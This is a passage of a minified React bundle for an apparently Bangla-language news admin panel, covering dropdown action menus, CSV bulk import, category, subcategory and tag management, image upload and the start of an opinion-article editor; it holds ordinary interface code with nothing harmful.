v9="DropdownMenuRadioItem",y9=f.forwardRef((e,t)=>{const{__scopeDropdownMenu:n,...r}=e,a=rn(n);return s.jsx(t9,{...a,...r,ref:t})});y9.displayName=v9;var b9="DropdownMenuItemIndicator",vS=f.forwardRef((e,t)=>{const{__scopeDropdownMenu:n,...r}=e,a=rn(n);return s.jsx(n9,{...a,...r,ref:t})});vS.displayName=b9;var w9="DropdownMenuSeparator",yS=f.forwardRef((e,t)=>{const{__scopeDropdownMenu:n,...r}=e,a=rn(n);return s.jsx(r9,{...a,...r,ref:t})});yS.displayName=w9;var j9="DropdownMenuArrow",N9=f.forwardRef((e,t)=>{const{__scopeDropdownMenu:n,...r}=e,a=rn(n);return s.jsx(s9,{...a,...r,ref:t})});N9.displayName=j9;var _9="DropdownMenuSubTrigger",C9=f.forwardRef((e,t)=>{const{__scopeDropdownMenu:n,...r}=e,a=rn(n);return s.jsx(a9,{...a,...r,ref:t})});C9.displayName=_9;var S9="DropdownMenuSubContent",E9=f.forwardRef((e,t)=>{const{__scopeDropdownMenu:n,...r}=e,a=rn(n);return s.jsx(i9,{...a,...r,ref:t,style:{...e.style,"--radix-dropdown-menu-content-transform-origin":"var(--radix-popper-transform-origin)","--radix-dropdown-menu-content-available-width":"var(--radix-popper-available-width)","--radix-dropdown-menu-content-available-height":"var(--radix-popper-available-height)","--radix-dropdown-menu-trigger-width":"var(--radix-popper-anchor-width)","--radix-dropdown-menu-trigger-height":"var(--radix-popper-anchor-height)"}})});E9.displayName=S9;var k9=dS,T9=fS,P9=hS,R9=pS,A9=gS,D9=xS,M9=vS,I9=yS;function bS({label:e="Options",items:t,align:n="start",sideOffset:r=6,className:a=""}){return s.jsxs(k9,{children:[s.jsx(T9,{asChild:!0,children:s.jsxs("button",{className:`inline-flex items-center gap-2 px-3 py-2 rounded-md border bg-white text-sm shadow-sm focus:outline-none focus:ring-2 focus:ring-offset-1 focus:ring-indigo-500 ${a}`,"aria-label":"Open menu",children:[s.jsx("span",{children:e}),s.jsx(sc,{size:16})]})}),s.jsx(P9,{children:s.jsx(R9,{align:n,sideOffset:r,className:"min-w-[160px] rounded-md border bg-white py-1 shadow-lg focus:outline-none",children:t.map(i=>i.kind==="separator"?s.jsx(I9,{className:"my-1 h-px bg-gray-100"},i.key):i.kind==="checkbox"?s.jsxs(D9,{className:"flex items-center gap-2 px-3 py-2 text-sm cursor-pointer select-none outline-none disabled:opacity-50 disabled:cursor-not-allowed",disabled:i.disabled,onSelect:i.onSelect,children:[s.jsx(M9,{className:"w-4 h-4 inline-flex items-center justify-center",children:i.checked?s.jsx(rc,{size:14}):null}),s.jsx("span",{className:"flex-1",children:i.label})]},i.key):s.jsx(A9,{className:"flex items-center gap-2 px-3 py-2 text-sm cursor-pointer select-none outline-none disabled:opacity-50 disabled:cursor-not-allowed",disabled:i.disabled,onSelect:i.onSelect,children:s.jsx("span",{className:"flex-1",children:i.label})},i.key))})})]})}function wS({type:e,item:t,setSelectedCategory:n,setOpen:r,navigate:a,deleteMutation:i,statusChangeMutation:o,t:l,handleEditClick:c}){const d=[{key:"view",label:s.jsxs("div",{className:"flex items-center gap-2",children:[s.jsx(Mu,{className:"w-4 h-4"}),l("view")]}),onSelect:()=>{setTimeout(()=>{e==="category"&&n&&r&&(n(t),r(!0))},0)}},{key:"edit",label:s.jsxs("div",{className:"flex items-center gap-2",children:[s.jsx(da,{className:"w-4 h-4"}),l("edit")]}),onSelect:()=>{c?c(t):a(`/admin/${e==="article"?"articles":"categories"}/edit/${t.id}`)}},{key:"status",label:s.jsxs("div",{className:"flex items-center gap-2",children:[t.status==="1"?s.jsx(o1,{className:"w-4 h-4 text-green-600"}):s.jsx(i1,{className:"w-4 h-4 text-gray-500"}),t.status==="1"?l("activate"):l("deactivate")]}),onSelect:()=>{o&&o.mutate({id:t.id,status:t.status==="1"?2:1})}},{key:"delete",label:s.jsxs("div",{className:"flex items-center gap-2 text-red-600",children:[s.jsx(Ar,{className:"w-4 h-4"}),l("delete")]}),onSelect:()=>{confirm(`Delete this ${e}?`)&&i.mutate(t.id)}}];return s.jsx(bS,{label:l("actions"),items:d})}const wf=({api:e="category",format:t="categorys_csv"})=>{const{t:n}=je(),[r,a]=f.useState(!1),[i,o]=f.useState(null),[l,c]=f.useState(""),[d,h]=f.useState(""),[u,m]=f.useState(!1),[g,x]=f.useState([]),p=f.useRef(null),v=(N,C)=>{x(_=>[..._,{msg:N,data:C}]),console.log(N,C)},w=()=>{a(!0),o(null),c(""),h(""),x([]),p.current&&(p.current.value=null),v("Modal opened",null)},b=()=>{a(!1),v("Modal closed",null)},y=N=>{var T;c(""),h("");const C=(T=N.target.files)==null?void 0:T[0];if(!C)return;if(v("File selected",{name:C.name,size:C.size,type:C.type}),!["text/csv","application/vnd.ms-excel","text/plain","application/csv","text/comma-separated-values"].includes(C.type)){c("Please upload a valid CSV file."),v("Invalid MIME type",C.type);return}if(C.size>5*1024*1024){c("File size should be less than 5MB."),o(null),v("File too large",C.size);return}o(C)},j=async N=>{var _,T;if(N.preventDefault(),!i){c("Please select a CSV file to upload."),v("Submit attempted without file",null);return}const C=new FormData;C.append(t,i);for(let M of C.entries())v("FormData entry",{key:M[0],filename:M[1].name});try{m(!0),v("Uploading file...",i.name);const M=await ge.post(`/admin/${e}/import`,C,{headers:{"Content-Type":"multipart/form-data"}});v("Upload response",M.data),h("CSV imported successfully!"),o(null),p.current&&(p.current.value=null)}catch(M){const R=((T=(_=M.response)==null?void 0:_.data)==null?void 0:T.message)||"Failed to import CSV.";c(R),v("Upload error",M)}finally{m(!1)}};return s.jsxs(s.Fragment,{children:[s.jsxs(W,{onClick:w,className:"bg-black hover:bg-gray-600 text-white py-2 px-4 rounded flex items-center",children:[s.jsx(N5,{className:"mr-2"})," ",n("bulk-import")]}),r&&s.jsx("div",{className:"fixed inset-0 z-50 flex items-center justify-center bg-black bg-opacity-50",children:s.jsxs("div",{className:"bg-white rounded shadow-lg w-96 p-6 relative",children:[s.jsx(W,{onClick:b,className:"absolute top-2 right-2 text-gray-500 hover:text-gray-700",children:s.jsx(_2,{})}),s.jsx("h2",{className:"text-[18px] font-semibold mb-4",children:"বাল্ক-ইম্পোর্ট"}),s.jsxs("form",{onSubmit:j,children:[s.jsxs("label",{className:"flex text-[18px] items-center justify-center p-4 border-2 border-dashed border-gray-300 rounded cursor-pointer hover:border-blue-500",children:[i?i.name:"Click or drag to upload CSV",s.jsx("input",{type:"file",accept:".csv",className:"hidden",ref:p,onChange:y})]}),l&&s.jsx("p",{className:"text-red-500 mt-2 text-[16px]",children:l}),d&&s.jsx("p",{className:"text-green-500 mt-2 text-[16px]",children:d}),s.jsx(W,{type:"submit",disabled:u,className:"mt-4 w-full bg-blue-500 hover:bg-blue-600 text-white py-2 px-4 rounded disabled:opacity-50",children:u?"Uploading...":"Upload CSV"})]})]})})]})},F0="[data-uri]";function jS(){const{lang:e}=je(),[t,n]=f.useState(!1),[r,a]=f.useState([]),i=async()=>{const c=(await(await fetch(F0)).text()).split(`
`).map(d=>d.split(","));a(c),n(!0)};return s.jsxs(s.Fragment,{children:[s.jsx("button",{onClick:i,className:"px-4 py-2 bg-black text-white rounded",children:e==="eng"?"Show CSV Demo":"CSV ডেমো দেখুন"}),t&&s.jsx("div",{className:"fixed inset-0 bg-black/50 flex items-center justify-center z-50",onClick:()=>n(!1),children:s.jsxs("div",{className:"bg-white p-5 rounded w-[700px]",onClick:o=>o.stopPropagation(),children:[s.jsx("h2",{className:"text-xl font-bold mb-3",children:e==="eng"?"CSV Demo Preview":"CSV ডেমো প্রিভিউ"}),s.jsx("table",{className:"w-full border",children:s.jsx("tbody",{children:r.map((o,l)=>s.jsx("tr",{className:"border-b",children:o.map((c,d)=>s.jsx("td",{className:"border px-2 py-1",children:c},d))},l))})}),s.jsx("a",{href:F0,download:"categories.csv",children:s.jsx(W,{children:e==="eng"?"Download":"ডাউনলোড"})}),s.jsx(W,{className:"mt-4 bg-red-600 text-white px-3 py-1 rounded text-[14px] ml-2",onClick:()=>n(!1),children:e==="eng"?"Close":"বন্ধ করুন"})]})})]})}const O9=()=>{const e=Zt(),[t,n]=f.useState({category_name_eng:"",category_name_ban:"",sequence:""}),[r,a]=f.useState(!1),[i,o]=f.useState([]),[l,c]=f.useState(1),[d,h]=f.useState({currentPage:1,totalPages:1,totalItems:0,itemsPerPage:10}),[u,m]=f.useState(!1),[g,x]=f.useState(""),[p,v]=f.useState(""),[w,b]=f.useState(null),[y,j]=f.useState(null),[N,C]=f.useState({edit_id:0,category_name_eng:"",category_name_ban:"",sequence:""}),{t:_}=je();f.useEffect(()=>{const D=setTimeout(()=>{v(g)},300);return()=>{clearTimeout(D)}},[g]),f.useEffect(()=>{c(1)},[p]);const{data:T,isLoading:M,isError:R}=qe({queryKey:["categories",p,l],queryFn:async()=>{const{data:D}=await ge.get(`/admin/category/index?per_page=10&current_page=${l}&order=desc&SearchQuery=${p}`);return D},refetchInterval:1e4});f.useEffect(()=>{T?(o(T.data),h({currentPage:T.meta.current_page,totalPages:T.meta.last_page,totalItems:T.meta.total,itemsPerPage:T.meta.per_page})):(o([]),h({currentPage:1,totalPages:1,totalItems:0,itemsPerPage:10}))},[T]);const B=Ye({mutationFn:async D=>await ge.post("/admin/category/store",D),onSuccess:()=>{e.invalidateQueries({queryKey:["categories"]}),n({category_name_eng:"",category_name_ban:"",sequence:""}),m(!1),alert("New category crated.")},onError:D=>{alert("Failed to add category: "+D.message)}}),k=Ye({mutationFn:async D=>await ge.get(`/admin/category/delete/${D}`),onSuccess:()=>{e.invalidateQueries({queryKey:["categories"]})},onError:D=>{alert("Failed to delete category: "+D.message)}}),z=Ye({mutationFn:async({id:D,updatedData:ee})=>await ge.post("/admin/category/update",ee),onSuccess:()=>{e.invalidateQueries({queryKey:["categories"]}),j(null)},onError:D=>{alert("Failed to update category: "+D.message)}}),A=Ye({mutationFn:async({id:D,status:ee})=>await ge.get(`/admin/category/status-change?FormData[id]=${D}&FormData[status]=${ee}`),onSuccess:()=>{e.invalidateQueries({queryKey:["categories"]}),alert("category status updated")},onError:D=>{alert("Failed to update status: "+D.message)}}),U=D=>{D.preventDefault(),!(!t.category_name_eng||!t.category_name_ban||!t.sequence)&&B.mutate(t)},O=()=>{n({category_name_eng:"",category_name_ban:"",sequence:""}),m(!1)},Q=D=>{j(D),C({edit_id:D.id,category_name_eng:D.category_name_eng,category_name_ban:D.category_name_ban,sequence:D.sequence})},I=D=>{D.preventDefault(),y&&z.mutate({id:y.id,updatedData:N})},P=_o(l,d.totalPages);return s.jsxs("section",{className:"space-y-6",children:[s.jsxs("div",{className:"flex justify-between items-center",children:[s.jsx("h2",{className:"text-2xl font-bold",children:_("category-management")}),s.jsxs("div",{className:"flex gap-2",children:[s.jsx(wf,{}),s.jsx(jS,{}),s.jsxs(W,{onClick:()=>m(!0),children:[s.jsx(ds,{}),_("add-category")]})]})]}),u&&s.jsxs(Se,{children:[s.jsx(Te,{children:s.jsx(De,{children:_("add-category")})}),s.jsx(Ee,{children:s.jsxs("form",{className:"flex flex-col md:flex-row gap-4",onSubmit:U,children:[s.jsx("input",{type:"text",value:t.category_name_eng,onChange:D=>n({...t,category_name_eng:D.target.value}),className:"border rounded w-100 md:w-1/3 p-2",placeholder:`${_("category-name")} ${_("english")}`}),s.jsx("input",{type:"text",value:t.category_name_ban,onChange:D=>n({...t,category_name_ban:D.target.value}),className:"border rounded w-100 md:w-1/3 p-2",placeholder:`${_("category-name")} ${_("bangla")}`}),s.jsx("input",{type:"text",value:t.sequence,onChange:D=>n({...t,sequence:D.target.value}),className:"border rounded w-100 md:w-1/3 p-2",placeholder:_("priority")}),s.jsxs("div",{className:"flex gap-2",children:[s.jsx(W,{type:"submit",children:B.isPending?"Submitting":_("submit")}),s.jsx(W,{onClick:O,variant:"outline",type:"button",children:_("cancel")})]})]})})]}),y&&s.jsxs(Se,{children:[s.jsx(Te,{children:s.jsx(De,{children:_("edit-category")})}),s.jsx(Ee,{children:s.jsxs("form",{className:"flex flex-col md:flex-row gap-4",onSubmit:I,children:[s.jsx("input",{type:"text",value:N.category_name_eng,onChange:D=>C({...N,category_name_eng:D.target.value}),className:"border rounded w-100 md:w-1/3 p-2",placeholder:`${_("category-name")} ${_("english")}`}),s.jsx("input",{type:"text",value:N.category_name_ban,onChange:D=>C({...N,category_name_ban:D.target.value}),className:"border rounded w-100 md:w-1/3 p-2",placeholder:`${_("category-name")} ${_("bangla")}`}),s.jsx("input",{type:"text",value:N.sequence,onChange:D=>C({...N,sequence:D.target.value}),className:"border rounded w-100 md:w-1/3 p-2",placeholder:_("priority")}),s.jsxs("div",{className:"flex gap-2",children:[s.jsx(W,{type:"submit",children:z.isPending?"Updating":_("update")}),s.jsx(W,{onClick:()=>j(null),variant:"outline",type:"button",children:_("cancel")})]})]})})]}),s.jsxs(Se,{className:"space-y-4 p-3",children:[s.jsx(Te,{children:s.jsxs(De,{className:"flex justify-between items-center",children:[_("all-categories")," ",s.jsx("input",{type:"text",className:"border rounded p-2 text-[15px] w-1/3",placeholder:_("search-placeholder"),value:g,onChange:D=>x(D.target.value)})]})}),s.jsx(Ee,{children:M?s.jsx("div",{children:"Loading..."}):R?s.jsx("div",{children:"Error loading categories"}):s.jsxs(en,{children:[s.jsx(tn,{children:s.jsxs($e,{children:[s.jsx(ce,{children:"#"}),s.jsx(ce,{children:_("name")}),s.jsx(ce,{children:_("priority")}),s.jsx(ce,{children:_("slug")}),s.jsx(ce,{children:_("status")}),s.jsx(ce,{children:_("actions")})]})}),s.jsxs(nn,{children:[i.length===0&&s.jsx($e,{children:s.jsx(ne,{colSpan:6,className:"text-center text-xl",children:_("no-data")})}),i.map((D,ee)=>{const se=(l-1)*d.itemsPerPage+(ee+1);return s.jsxs($e,{children:[s.jsx(ne,{children:se}),s.jsxs(ne,{children:[D.category_name_eng,"(",D.category_name_ban,")"]}),s.jsx(ne,{children:D.sequence}),s.jsx(ne,{children:D.category_slug}),s.jsx(ne,{children:s.jsx(Ir,{variant:D.status==="1"?"danger":"success",children:D.status==="1"?"Inactive":"Active"})}),s.jsx(ne,{className:"flex gap-2",children:s.jsx(ne,{children:s.jsx(wS,{type:"category",item:D,setSelectedCategory:b,setOpen:a,navigate:()=>{},deleteMutation:k,statusChangeMutation:A,handleEditClick:Q,t:_})})})]},D.id)})]})]})}),s.jsx("nav",{"aria-label":"Page navigation example",children:s.jsxs("ul",{className:"inline-flex -space-x-px text-base h-10",children:[s.jsx("li",{children:s.jsx(W,{onClick:()=>{P.previous&&c(P.previous)},disabled:!P.previous,className:"flex items-center justify-center px-4 h-10",children:_("previous")})}),P.pages.map((D,ee)=>s.jsx("li",{children:D==="..."?s.jsx("span",{className:"px-4 h-10 flex items-center justify-center",children:"..."}):s.jsx(W,{onClick:()=>c(D),className:`px-4 h-10 ${D===l?"text-blue-600 bg-blue-50 border-blue-300":"text-gray-500 bg-white border-gray-300 hover:bg-gray-100 hover:text-gray-700"}`,children:D})},ee)),s.jsx("li",{children:s.jsx(W,{onClick:()=>{P.next&&c(P.next)},disabled:!P.next,className:"flex items-center justify-center px-4 h-10",children:_("next")})})]})})]}),s.jsx(Do,{open:r,setOpen:a,triggerLabel:"Open Dialog",title:"Category Details",children:w?s.jsxs("div",{className:"space-y-4",children:[s.jsxs("p",{children:[s.jsx("strong",{children:"English Name:"})," ",w.category_name_eng]}),s.jsxs("p",{children:[s.jsx("strong",{children:"Bangla Name:"})," ",w.category_name_ban]}),s.jsxs("p",{children:[s.jsx("strong",{children:"Sequence:"})," ",w.sequence]}),s.jsxs("p",{children:[s.jsx("strong",{children:"Slug:"})," ",w.category_slug]}),s.jsxs("p",{children:[s.jsx("strong",{children:"Status:"})," ",w.status==="1"?"Inactive":"Active"]})]}):s.jsx("div",{children:"No category selected"})})]})},L9=()=>s.jsx(ve,{title:"",breadcrumbItems:[{label:"category"}],children:s.jsx(O9,{})}),F9=[{id:"cat1",name:"অর্থনীতি"},{id:"cat2",name:"রাজনীতি"},{id:"cat3",name:"প্রযুক্তি"}],$9=[{id:"sub1",name:"বাজেট",slug:"bajet",parent_category_id:"cat1",categories:{name:"অর্থনীতি"},created_at:new Date(Date.now()-5*864e5).toISOString()},{id:"sub2",name:"বাংলাদেশ",slug:"bangladesh",parent_category_id:"cat2",categories:{name:"রাজনীতি"},created_at:new Date(Date.now()-10*864e5).toISOString()}],z9=()=>{const[e,t]=f.useState(!1),[n,r]=f.useState(null),[a,i]=f.useState({name:"",slug:"",parent_category_id:""}),[o]=f.useState(F9),[l,c]=f.useState($9),{toast:d}=rt(),h=()=>{i({name:"",slug:"",parent_category_id:""}),r(null),t(!1)},u=p=>{i({name:p.name,slug:p.slug,parent_category_id:p.parent_category_id}),r(p),t(!0)},m=p=>p.toLowerCase().replace(/\s+/g,"-").replace(/[^\w\-]+/g,"").replace(/\-\-+/g,"-").replace(/^-+/,"").replace(/-+$/,""),g=p=>{if(p.preventDefault(),!a.name||!a.slug||!a.parent_category_id){d({title:"ত্রুটি",description:"সকল ফিল্ড পূরণ করুন।",variant:"destructive"});return}if(n)c(v=>v.map(w=>w.id===n.id?{...w,...a,categories:o.find(b=>b.id===a.parent_category_id)}:w)),d({title:"সফল!",description:"সাবক্যাটেগরি আপডেট হয়েছে।"});else{const v={id:Date.now().toString(),...a,categories:o.find(w=>w.id===a.parent_category_id),created_at:new Date().toISOString()};c(w=>[v,...w]),d({title:"সফল!",description:"নতুন সাবক্যাটেগরি তৈরি হয়েছে।"})}h()},x=p=>{c(v=>v.filter(w=>w.id!==p)),d({title:"সফল!",description:"সাবক্যাটেগরি ডিলিট হয়েছে।"})};return s.jsxs("div",{className:"space-y-6",children:[s.jsxs("div",{className:"flex justify-between items-center",children:[s.jsx("h2",{className:"text-xl font-bold",children:"সাবক্যাটেগরি ম্যানেজমেন্ট"}),s.jsxs(W,{onClick:()=>t(!0),children:[s.jsx(ds,{className:"w-4 h-4 mr-2"}),"নতুন সাবক্যাটেগরি"]})]}),e&&s.jsxs(Se,{children:[s.jsx(Te,{children:s.jsx(De,{children:n?"সাবক্যাটেগরি সম্পাদনা":"নতুন সাবক্যাটেগরি"})}),s.jsx(Ee,{children:s.jsxs("form",{onSubmit:g,className:"space-y-4",children:[s.jsxs("div",{children:[s.jsx(q,{htmlFor:"parent_category",children:"প্যারেন্ট ক্যাটেগরি"}),s.jsxs(ra,{value:a.parent_category_id,onValueChange:p=>i({...a,parent_category_id:p}),children:[s.jsx(os,{children:s.jsx(sa,{placeholder:"ক্যাটেগরি নির্বাচন করুন"})}),s.jsx(ls,{children:o.map(p=>s.jsx(ht,{value:p.id,children:p.name},p.id))})]})]}),s.jsxs("div",{children:[s.jsx(q,{htmlFor:"name",children:"নাম"}),s.jsx(re,{id:"name",value:a.name,onChange:p=>{const v=p.target.value;i({...a,name:v,slug:m(v)})},placeholder:"সাবক্যাটেগরির নাম",required:!0})]}),s.jsxs("div",{children:[s.jsx(q,{htmlFor:"slug",children:"স্লাগ"}),s.jsx(re,{id:"slug",value:a.slug,onChange:p=>i({...a,slug:p.target.value}),placeholder:"subcategory-slug",required:!0})]}),s.jsxs("div",{className:"flex space-x-4",children:[s.jsx(W,{type:"submit",children:n?"আপডেট করুন":"সেভ করুন"}),s.jsx(W,{type:"button",variant:"outline",onClick:h,children:"বাতিল"})]})]})})]}),s.jsxs(Se,{children:[s.jsx(Te,{children:s.jsx(De,{children:"সকল সাবক্যাটেগরি"})}),s.jsx(Ee,{children:l.length===0?s.jsx("div",{className:"text-center py-4",children:"কোন সাবক্যাটেগরি পাওয়া যায়নি।"}):s.jsxs(en,{children:[s.jsx(tn,{children:s.jsxs($e,{children:[s.jsx(ce,{children:"নাম"}),s.jsx(ce,{children:"প্যারেন্ট ক্যাটেগরি"}),s.jsx(ce,{children:"স্লাগ"}),s.jsx(ce,{children:"তৈরির তারিখ"}),s.jsx(ce,{children:"অ্যাকশন"})]})}),s.jsx(nn,{children:l.map(p=>{var v;return s.jsxs($e,{children:[s.jsx(ne,{className:"font-medium",children:p.name}),s.jsx(ne,{children:(v=p.categories)==null?void 0:v.name}),s.jsx(ne,{children:p.slug}),s.jsx(ne,{children:new Date(p.created_at).toLocaleDateString("bn-BD")}),s.jsx(ne,{children:s.jsxs("div",{className:"flex space-x-2",children:[s.jsx(W,{variant:"outline",size:"sm",onClick:()=>u(p),children:s.jsx(da,{className:"w-4 h-4"})}),s.jsx(W,{variant:"destructive",size:"sm",onClick:()=>x(p.id),children:s.jsx(Ar,{className:"w-4 h-4"})})]})})]},p.id)})})]})})]})]})},B9=()=>s.jsx(ve,{title:"সাবক্যাটেগরি ম্যানেজমেন্ট",breadcrumbItems:[{label:"সাবক্যাটেগরি"}],children:s.jsx(z9,{})}),U9=[{id:"1",name:"প্রোগ্রামিং",slug:"programming",created_at:new Date(Date.now()-864e5*3).toISOString()},{id:"2",name:"ডিজাইন",slug:"design",created_at:new Date(Date.now()-864e5*5).toISOString()}],V9=()=>{const[e,t]=f.useState(!1),[n,r]=f.useState(null),[a,i]=f.useState({name:"",slug:""}),[o,l]=f.useState(U9),{toast:c}=rt(),d=()=>{i({name:"",slug:""}),r(null),t(!1)},h=x=>{i({name:x.name,slug:x.slug}),r(x),t(!0)},u=x=>x.toLowerCase().replace(/\s+/g,"-").replace(/[^\w\-]+/g,"").replace(/\-\-+/g,"-").replace(/^-+/,"").replace(/-+$/,""),m=x=>{if(x.preventDefault(),!a.name||!a.slug){c({title:"ত্রুটি",description:"সকল ফিল্ড পূরণ করুন।",variant:"destructive"});return}if(n)l(p=>p.map(v=>v.id===n.id?{...v,...a}:v)),c({title:"সফল!",description:"ট্যাগ আপডেট হয়েছে।"});else{const p={id:Date.now().toString(),...a,created_at:new Date().toISOString()};l(v=>[p,...v]),c({title:"সফল!",description:"নতুন ট্যাগ তৈরি হয়েছে।"})}d()},g=x=>{l(p=>p.filter(v=>v.id!==x)),c({title:"সফল!",description:"ট্যাগ ডিলিট হয়েছে।"})};return s.jsxs("div",{className:"space-y-6",children:[s.jsxs("div",{className:"flex justify-between items-center",children:[s.jsx("h2",{className:"text-xl font-bold",children:"ট্যাগ ম্যানেজমেন্ট"}),s.jsxs(W,{onClick:()=>t(!0),children:[s.jsx(ds,{className:"w-4 h-4 mr-2"}),"নতুন ট্যাগ"]})]}),e&&s.jsxs(Se,{children:[s.jsx(Te,{children:s.jsx(De,{children:n?"ট্যাগ সম্পাদনা":"নতুন ট্যাগ"})}),s.jsx(Ee,{children:s.jsxs("form",{onSubmit:m,className:"space-y-4",children:[s.jsxs("div",{children:[s.jsx(q,{htmlFor:"name",children:"নাম"}),s.jsx(re,{id:"name",value:a.name,onChange:x=>{const p=x.target.value;i({...a,name:p,slug:u(p)})},placeholder:"ট্যাগের নাম",required:!0})]}),s.jsxs("div",{children:[s.jsx(q,{htmlFor:"slug",children:"স্লাগ"}),s.jsx(re,{id:"slug",value:a.slug,onChange:x=>i({...a,slug:x.target.value}),placeholder:"tag-slug",required:!0})]}),s.jsxs("div",{className:"flex space-x-4",children:[s.jsx(W,{type:"submit",children:n?"আপডেট করুন":"সেভ করুন"}),s.jsx(W,{type:"button",variant:"outline",onClick:d,children:"বাতিল"})]})]})})]}),s.jsxs(Se,{children:[s.jsx(Te,{children:s.jsx(De,{children:"সকল ট্যাগ"})}),s.jsx(Ee,{children:o.length===0?s.jsx("div",{className:"text-center py-4",children:"কোন ট্যাগ পাওয়া যায়নি।"}):s.jsxs(en,{children:[s.jsx(tn,{children:s.jsxs($e,{children:[s.jsx(ce,{children:"নাম"}),s.jsx(ce,{children:"স্লাগ"}),s.jsx(ce,{children:"তৈরির তারিখ"}),s.jsx(ce,{children:"অ্যাকশন"})]})}),s.jsx(nn,{children:o.map(x=>s.jsxs($e,{children:[s.jsx(ne,{className:"font-medium",children:x.name}),s.jsx(ne,{children:x.slug}),s.jsx(ne,{children:new Date(x.created_at).toLocaleDateString("bn-BD")}),s.jsx(ne,{children:s.jsxs("div",{className:"flex space-x-2",children:[s.jsx(W,{variant:"outline",size:"sm",onClick:()=>h(x),children:s.jsx(da,{className:"w-4 h-4"})}),s.jsx(W,{variant:"destructive",size:"sm",onClick:()=>g(x.id),children:s.jsx(Ar,{className:"w-4 h-4"})})]})})]},x.id))})]})})]})]})},H9=()=>s.jsx(ve,{title:"ট্যাগ ম্যানেজমেন্ট",breadcrumbItems:[{label:"ট্যাগ"}],children:s.jsx(V9,{})}),Mo=({onImageUploaded:e,currentImage:t,label:n="ইমেজ আপলোড"})=>{const[r,a]=f.useState(t||""),[i,o]=f.useState(!1),{toast:l}=rt(),{t:c}=je(),d=u=>{var x;const m=((x=u.target.files)==null?void 0:x[0])||null;if(!m)return;const g=3*1024*1024;if(m.size>g){l({title:"ফাইল সাইজ বেশি",description:"ইমেজ সাইজ ৩ MB এর কম হতে হবে।",variant:"destructive"});return}if(!m.type.startsWith("image/")){l({title:"ভুল ফাইল টাইপ",description:"শুধুমাত্র ইমেজ ফাইল আপলোড করুন।",variant:"destructive"});return}a(URL.createObjectURL(m)),e(m)},h=()=>{a(""),e(null)};return s.jsxs("div",{className:"space-y-4",children:[s.jsx(q,{children:n}),r?s.jsxs("div",{className:"space-y-3",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:r,alt:"Preview",className:"w-full h-60 object-contain rounded-lg border"}),s.jsx(W,{type:"button",variant:"destructive",size:"sm",className:"absolute top-2 right-2",onClick:h,children:s.jsx(Wa,{className:"w-4 h-4"})})]}),s.jsx("div",{className:"flex space-x-2",children:s.jsx(q,{htmlFor:"image-upload-replace",className:"cursor-pointer",children:s.jsx(W,{variant:"outline",size:"sm",asChild:!0,children:s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(Qd,{className:"w-4 h-4"}),s.jsx("span",{children:c("upload-new-image")})]})})})}),s.jsx(re,{id:"image-upload-replace",type:"file",accept:"image/*",onChange:d,disabled:i,className:"hidden"})]}):s.jsx("div",{className:"space-y-4",children:s.jsxs("div",{className:"border-2 border-dashed border-gray-300 rounded-lg p-6 text-center",children:[s.jsx(Pg,{className:"mx-auto h-12 w-12 text-gray-400"}),s.jsxs("div",{className:"mt-4",children:[s.jsx(q,{htmlFor:"image-upload",className:"cursor-pointer",children:s.jsxs("div",{className:"flex items-center justify-center space-x-2",children:[s.jsx(Qd,{className:"w-4 h-4"}),s.jsx("span",{children:c("select-image")})]})}),s.jsx(re,{id:"image-upload",type:"file",accept:"image/*",onChange:d,disabled:i,className:"hidden"})]}),s.jsx("p",{className:"text-sm text-gray-500 mt-2",children:c("max-size")})]})}),i&&s.jsx("p",{className:"text-sm text-center text-blue-600",children:"আপলোড হচ্ছে..."})]})},K9=[{id:"1",title:"বাংলাদেশের অর্থনীতি",excerpt:"বাংলাদেশের অর্থনীতির বর্তমান অবস্থা",content:"এখানে বিস্তারিত অর্থনৈতিক বিশ্লেষণ থাকবে...",author_name:"আলিম উদ্দিন",author_role:"অর্থনীতিবিদ",author_image:null,created_at:new Date("2023-06-01T10:00:00Z").toISOString(),updated_at:new Date("2023-06-01T10:00:00Z").toISOString()},{id:"2",title:"রাজনৈতিক বিশ্লেষণ",excerpt:"বর্তমান রাজনৈতিক পরিস্থিতি",content:"রাজনৈতিক বিশ্লেষণ এখানে থাকবে...",author_name:"রাবেয়া রহমান",author_role:"রাজনৈতিক বিশ্লেষক",author_image:null,created_at:new Date("2023-07-15T12:30:00Z").toISOString(),updated_at:new Date("2023-07-15T12:30:00Z").toISOString()}],W9=()=>{const{toast:e}=rt(),[t,n]=f.useState(K9),[r,a]=f.useState(!1),[i,o]=f.useState(null),[l,c]=f.useState({title:"",excerpt:"",content:"",author_name:"",author_role:"",author_image:""}),[d,h]=f.useState(!1),u=()=>{c({title:"",excerpt:"",content:"",author_name:"",author_role:"",author_image:""}),o(null),a(!1)},m=v=>{c({title:v.title,excerpt:v.excerpt||"",content:v.content,author_name:v.author_name,author_role:v.author_role||"",author_image:v.author_image||""}),o(v),a(!0)},g=v=>{if(v.preventDefault(),!l.title||!l.content||!l.author_name){e({title:"ত্রুটি",description:"শিরোনাম, কন্টেন্ট এবং লেখকের নাম প্রয়োজন।",variant:"destructive"});return}h(!0),setTimeout(()=>{if(i)n(w=>w.map(b=>b.id===i.id?{...b,...l,excerpt:l.excerpt||null,author_role:l.author_role||null,author_image:l.author_image||null,updated_at:new Date().toISOString()}:b)),e({title:"সফল!",description:"মতামত আপডেট হয়েছে।"});else{const w={id:(Math.random()*1e6).toFixed(0),...l,excerpt:l.excerpt||null,author_role:l.author_role||null,author_image:l.author_image||null,created_at:new Date().toISOString(),updated_at:new Date().toISOString()};n(b=>[w,...b]),e({title:"সফল!",description:"নতুন মতামত তৈরি হয়েছে।"})}h(!1),u()},800)},x=v=>{window.confirm("আপনি কি নিশ্চিত ডিলিট করতে চান?")&&(n(w=>w.filter(b=>b.id!==v)),e({title:"সফল!",description:"মতামত ডিলিট হয়েছে।"}))},p=v=>{c({...l,author_image:v})};return s.jsxs("div",{className:"space-y-6",children:[s.jsxs("div",{className:"flex justify-between items-center",children:[s.jsx("h2",{className:"text-xl font-bold",children:"মতামত ও বিশ্লেষণ ম্যানেজমেন্ট"}),s.jsxs(W,{onClick:()=>a(!0),children:[s.jsx(ds,{className:"w-4 h-4 mr-2"}),"নতুন মতামত"]})]}),r&&s.jsxs(Se,{children:[s.jsx(Te,{children:s.jsx(De,{children:i?"মতামত সম্পাদনা":"নতুন মতামত"})}),s.jsx(Ee,{children:s.jsxs("form",{onSubmit:g,className:"space-y-4",children:[s.jsxs("div",{children:[s.jsx(q,{htmlFor:"title",children:"শিরোনাম 